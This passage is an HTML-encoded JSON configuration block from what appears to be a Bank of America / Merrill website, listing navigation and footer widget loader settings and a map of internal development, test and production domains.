Company&quot;,&quot;bactmln&quot;:&quot;global-nav-_-top-nav-_-merrill-a-bank-of-america-company&quot;,&quot;id&quot;:&quot;nav_logo&quot;,&quot;class&quot;:&quot;t-track-utility-nav&quot;},&quot;me&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;global_nav-_-hyperlink-_-https-www-merrilledge-com&quot;,&quot;id&quot;:&quot;headerLogo&quot;},&quot;mym&quot;:{&quot;url&quot;:&quot;/sign-in/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;merrill&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;,&quot;bactmln&quot;:&quot;nav_home_logo&quot;,&quot;id&quot;:&quot;logoLink&quot;},&quot;bofa&quot;:{&quot;url&quot;:&quot;&quot;,&quot;secNavLogoURL&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America&quot;},&quot;bol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;prvbol&quot;:{&quot;adaText&quot;:&quot;Merrill A Bank of America Company&quot;},&quot;privatebank&quot;:{&quot;url&quot;:&quot;/&quot;,&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;,&quot;bactmln&quot;:&quot;nav__logo&quot;},&quot;secure-privatebank&quot;:{&quot;adaText&quot;:&quot;Bank of America Private Bank&quot;},&quot;secure-rps&quot;:{&quot;adaText&quot;:&quot;Bank of America&quot;}},&quot;widgets&quot;:{&quot;common&quot;:{},&quot;bofa&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-secure-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.10&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-bofa-widget.initialWidgetLoader&quot;}},&quot;bofa-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-bofa-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-bofa-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeBofaWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-bofa-widget.initialWidgetLoader&quot;}},&quot;merrill&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-merrill-widget.initialWidgetLoader&quot;}},&quot;merrill-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-merrill-widget.initialWidgetLoader&quot;}},&quot;ml&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-ml-widget.initialWidgetLoader&quot;}},&quot;ml-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-ml-widget.initialWidgetLoader&quot;}},&quot;me&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-me-widget.initialWidgetLoader&quot;},&quot;quickTicket&quot;:{&quot;name&quot;:&quot;global-quick-ticket-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gt-quick-ticket&quot;,&quot;init&quot;:&quot;global-quick-ticket-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-me-widget.initialWidgetLoader&quot;}},&quot;me-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-me-widget.initialWidgetLoader&quot;}},&quot;bol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-bol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;bol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;prvbol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-prvbol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;prvbol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;mym&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-mym-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMymWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-mym-widget.initialWidgetLoader&quot;}},&quot;secure-privatebank&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecurePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-privatebank-widget.initialWidgetLoader&quot;}},&quot;secure-rps&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-rps-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureRPSWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-rps-widget.initialWidgetLoader&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/gt-unauth-assets.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-